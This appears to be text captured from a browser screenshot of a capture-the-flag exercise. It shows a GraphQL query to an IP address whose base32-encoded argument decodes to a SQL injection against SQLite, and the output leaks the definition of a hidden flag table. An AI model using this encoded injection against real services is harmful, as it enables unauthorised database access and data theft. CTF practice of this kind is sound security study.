 Load URL
http://182.254.247.127:3001/graphql
Split URL
Execute
Enable Post data
Enable Referrer
Post data
query={ getscorebyyourname(name:
"METSA5LONFXW4IDTMVWGKY3UEBTXE33VOBPWG33OMNQXIKDTOFWCSIDGOJXW2IDTOFWGS5DFL5WWC43UMVZCA53IMVZGKIDUPFYGKPJHORQWE3DFE4QGC3TEEBXGC3LFHUTVGZLDOIZXIX3GNQ2GOJZNFU
VQ===="){ name score } }
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'name',
"a' union select group_concat(sql) from sqlite_master where
type='table' and name='Secr3t_fl4g'--+"), (u'score', 'CREATE
TABLE Secr3t_fl4g (flag TEXT NOT NULL)')]))])
查看器 控制台 调试器 { } 样式编辑器 性能 网络 Deobfuscat...
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 1个请求, 0.22 KB, 0.08 秒 过滤 URL
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫